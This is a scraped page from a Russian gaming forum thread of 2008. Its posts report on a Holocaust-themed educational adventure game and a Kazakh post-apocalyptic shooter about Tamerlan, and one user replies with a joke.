

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.me/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/
body_size: 18885
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Игровые новости - Разное про Другие ИГРЫ - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="Игровые новости - Разное про Другие ИГРЫ">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta property="og:updated_time" content="1206965695">
  <meta name="keywords" content="Игровые,новости,Преследование,евреев,превратят,приключенческую,игруНезависимый,британский,разработчик,Люк,Бернард,известный,игрокам,платформеру,Eternitys,Child,приступил,работе,над,своим,новым,творением,Проект,носит,название,Imagination,The">
  <meta name="description" content="Страница 1 из 145 - Игровые новости - отправлено в Разное про Другие ИГРЫ: Преследование евреев превратят в приключенческую игруНезависимый британский разработчик Люк Бернард, известный игрокам по платформеру Eternity's Child, приступил к работе над своим новым творением. Проект носит название Imagination Is The Only Escape (">
  <meta property="og:description" content="Страница 1 из 145 - Игровые новости - отправлено в Разное про Другие ИГРЫ: Преследование евреев превратят в приключенческую игруНезависимый британский разработчик Люк Бернард, известный игрокам по платформеру Eternity's Child, приступил к работе над своим новым творением. Проект носит название Imagination Is The Only Escape (">
  <meta name="identifier-url" content="http://totalwars.me/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/">
  <meta property="og:url" content="http://totalwars.me/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/">
  <meta property="og:image" content="http://totalwars.me/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.sharelinks.js,public/js/ips.topic.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/">
  <link rel="stylesheet" type="text/css" title="Main" media="print" href="/board/public/style_css/css_5/ipb_print.css">
  <link rel="next" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-2">
  <link rel="last" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-145">
  <link rel="up" href="/board/index.php/forum/15-%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5-%D0%BF%D1%80%D0%BE-%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B/">
  <link rel="author" href="/board/index.php/user/58-seth/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.me/board/index.php?';
                ipb.vars['board_url']                   = 'http://totalwars.me/board';
                ipb.vars['img_url']                     = "http://totalwars.me/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.me/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.me/board/uploads/';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = '0e654f9cc86fc4ef89771ee589ead6e2';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt( 0 );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.me/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.me/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.me/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.me/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/101-drugie-igry/" title="Вернуться к ДРУГИЕ ИГРЫ" itemprop="url"><span itemprop="title">ДРУГИЕ ИГРЫ</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/15-%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5-%D0%BF%D1%80%D0%BE-%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B/" title="Вернуться к Разное про Другие ИГРЫ" itemprop="url"><span itemprop="title">Разное про Другие ИГРЫ</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        ipb.topic.inSection    = 'topicview';
        ipb.topic.topic_id     = 3353;
        ipb.topic.forum_id     = 15;
        ipb.topic.redirectPost = 1;
        ipb.topic.start_id     = 0;
        ipb.topic.page_id      = 0;
        ipb.topic.topPid       = 0;
        ipb.topic.counts       = { postTotal: 1450,
                                                          curStart:  ipb.topic.start_id,
                                                          perPage:   10 };
        //Search Setup
        ipb.vars['search_type']                 = 'forum';
        ipb.vars['search_type_id']              = 15;
        ipb.vars['search_type_2']               = 'topic';
        ipb.vars['search_type_id_2']    = 3353;
        
        
        // Delete stuff set up
        ipb.topic.deleteUrls['hardDelete'] = new Template( ipb.vars['base_url'] + "app=forums&module=moderate&section=moderate&do=04&f=15&t=3353&page=&auth_key=880ea6a14ea49e853634fbdc5015a024&p=#{pid}" );
        ipb.topic.deleteUrls['softDelete'] = new Template( ipb.vars['base_url'] + "app=forums&module=moderate&section=moderate&do=postchoice&tact=sdelete&t=3353&f=15&auth_key=880ea6a14ea49e853634fbdc5015a024&selectedpids[#{pid}]=#{pid}&pid=#{pid}" );
        
        
        ipb.topic.modPerms        = [];
        
        
        ipb.templates['post_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} сообщений:  <select id='tactInPopup' class='input_select'><option value='approve'>Подтвердить<option value='delete'>Скрыть<option value='sundelete'>Показать<option value='deletedo'>Удалить<option value='merge'>Объединить<option value='split'>Разделить<option value='move'>Перенести  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
        
      //]]>
      
      <div class="left"><img src="/board/public/style_images/paradox/profile/default_large.png" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_medium"></div>
      <div itemscope itemtype="http://schema.org/Article" class="ipsBox_withphoto">
        <h1 itemprop="name" class="ipsType_pagetitle">Игровые новости</h1>
        <div class="desc lighter blend_links">
          Автор <span itemprop="creator"><span style="color:grey">Seth</span></span> , <span itemprop="dateCreated" datetime="2008-03-18">мар 18 2008 20:10</span>
        </div>
        <meta itemprop="interactionCount" content="UserComments:1450">
      </div>
<br>
      <div class="topic_controls">
        <div class="pagination clearfix left">
          <ul class="ipsList_inline back left"></ul>
          <ul class="ipsList_inline left pages">
            <li class="pagejump clickable pj0428929001">
              <a href="#">Страница 1 из 145</a> 
              <script type="text/javascript">


                                                ipb.global.registerPageJump( '0428929001', { url: "http://totalwars.me/board/index.php/topic/3353-игровые-новости/", stKey: 'st', perPage: 10, totalPages: 145, anchor: '' } );
              </script>
            </li>
            <li class="page active">1</li>
            <li class="page">
              <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-2" title="Игровые новости - страница 2">2</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-3" title="Игровые новости - страница 3">3</a>
            </li>
          </ul>
          <ul class="ipsList_inline forward left">
            <li class="next">
              <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-2" title="Игровые новости - Следующая страница" rel="next">Вперед</a>
            </li>
            <li class="last">
              <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-145" title="Игровые новости - Перейти к последней странице" rel="last">»</a>
            </li>
          </ul>
        </div>
        <ul class="topic_buttons">
          <li class="disabled"><span>Авторизуйтесь для ответа в теме</span></li>
        </ul>
      </div>
      <div class="maintitle clear clearfix">
        <span class="ipsType_small">Сообщений в теме: 1449</span>
      </div>
      <div class="topic hfeed clear clearfix">
        <div class="ipsBox">
          <div class="ipsBox_container" id="ips_Posts">
            <div class="post_block hentry clear clearfix" id="post_id_97724">
              <a id="entry97724"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="97724" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry97724" rel="bookmark" title="Игровые новостиСсылка на это сообщение #1">#1 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #1"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Seth</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Seth</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">785 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Velikiy Novgorod, Russia</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">УшкуйнЕг</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">15.июн.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 21
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-18T16:10:45+00:00">18 марта 2008 - 20:10</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Преследование евреев превратят в приключенческую игруНезависимый британский разработчик Люк Бернард, известный игрокам по платформеру Eternity's Child, приступил к работе над своим новым творением. Проект носит название Imagination Is The Only Escape ("Фантазия — единственное спасение") и, похоже, является первой на сегодняшний день видеоигрой, посвященной Холокосту. Ее главный герой — маленький еврейский мальчик, пытающийся сбежать от суровых реалий Второй мировой войны в воображаемый мир. По словам разработчика, игра носит прежде всего образовательный характер. Что же касается ее специфической тематики, то все объясняется просто: 21-летний Бернард родился в еврейской семье, а его бабушка долгое время помогала детям, потерявшим на войне родителей.Несмотря на то, что проект еще находится в стадии разработки, им уже заинтересовалась мировая пресса. Журналисты "Нью-Йорк Таймс", например, предполагают, что из-за своей мрачности игра вряд ли будет выпущена в США, а некоторые еврейские издания и вовсе обвинили Imagination Is The Only Escape в спекуляции на трагедии.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_97724">
                    <ul class="ipsList_inline">
                      <li><span class="reputation positive rep_show" title="Репутация">1</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_97724', { domLikeStripId: 'like_post_97724', app: 'forums', type: 'pid', typeid: '97724' }, parseInt('1') );
                  </script>
                  <div class="signature" data-memberid="58">
                    "Обозы уводить что ли?"<br>
                    "Цыц! Умирай где стоишь!"
                  </div>
                  <ul id="postControlsNormal_97724" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="6641739751"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>
            <script type="text/javascript">
            var pid = parseInt(97724);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_97724') )
            {
                $('multiq_97724').show();
            }

            if( $('toggle_post_97724') )
            {
                $('toggle_post_97724').show();
            }

            // Add perm data
            ipb.topic.deletePerms[97724] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_99034">
              <a id="entry99034"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="99034" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry99034" rel="bookmark" title="Игровые новостиСсылка на это сообщение #2">#2 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #2"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Seth</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Seth</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">785 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Velikiy Novgorod, Russia</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">УшкуйнЕг</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">15.июн.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 21
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-24T09:14:24+00:00">24 марта 2008 - 13:14</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Казахские игроделы готовят апокалиптический экшен о Тамерлане Казахские разработчики готовят к выпуску свой первый самостоятельный проект. Игра называется "Тамерлан: Апокалипсис" и повествует о событиях, которые ожидают мир в 2013 году. По сюжету, именно в это время на планете разразится Третья мировая война, участниками которой станут не только крупные державы, но и государства помельче, вроде Казахстана. Основное же противостояние развернется между Россией и США, которые пустят в ход свои последние секретные разработки. Штаты начнут распространение страшного вируса под кодовым названием "Шакал", превращающего людей в зомби с шакальими повадками, на что наши соотечественники ответят биологическим оружием "Палач", которое должно уничтожить всех "шакалов", однако все выходит наоборот. Единственный, кто в состоянии исправить ситуацию — паренек по имени Тамерлан, поддерживающий астральную связь со своим легендарным тезкой. Жанр готовящейся игры определен как шутер, выход проекта намечен на это лето.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_99034">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_99034', { domLikeStripId: 'like_post_99034', app: 'forums', type: 'pid', typeid: '99034' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="58">
                    "Обозы уводить что ли?"<br>
                    "Цыц! Умирай где стоишь!"
                  </div>
                  <ul id="postControlsNormal_99034" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(99034);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_99034') )
            {
                $('multiq_99034').show();
            }

            if( $('toggle_post_99034') )
            {
                $('toggle_post_99034').show();
            }

            // Add perm data
            ipb.topic.deletePerms[99034] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_100300">
              <a id="entry100300"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="100300" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry100300" rel="bookmark" title="Игровые новостиСсылка на это сообщение #3">#3 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #3"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Vitayt</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Vitayt</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Маркиз де' Всад</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">2 079 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">z zielonej Ukrainy</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">21.апр.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 112
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-28T07:14:06+00:00">28 марта 2008 - 11:14</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <span rel="lightbox"><img class="bbc_img" src="/board/style_images/to_u.gif" alt="Изображение"></span> <strong class="bbc">Seth</strong><br>
                    Не иначе как Горыныч стоит за этим проектом про Тамерлана <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"><br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_100300">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_100300', { domLikeStripId: 'like_post_100300', app: 'forums', type: 'pid', typeid: '100300' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="9">
                    Pięknych dziewcząt jest niemało,<br>
                    Lecz najwięcej w Ukrainie,<br>
                    Tam me serce pozostało,<br>
                    Przy kochanej mej dziewczynie.<br>
                    <br>
                    Wina, wina, wina dajcie,<br>
                    a jak umre pochowajcie,<br>
                    na zielonej Ukrainie,<br>
                    przy kochanej tej dziewczynie...
                  </div>
                  <ul id="postControlsNormal_100300" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(100300);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_100300') )
            {
                $('multiq_100300').show();
            }

            if( $('toggle_post_100300') )
            {
                $('toggle_post_100300').show();
            }

            // Add perm data
            ipb.topic.deletePerms[100300] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_100310">
              <a id="entry100310"></a>
              <div class="post_wrap">
                <h3 class="row2">
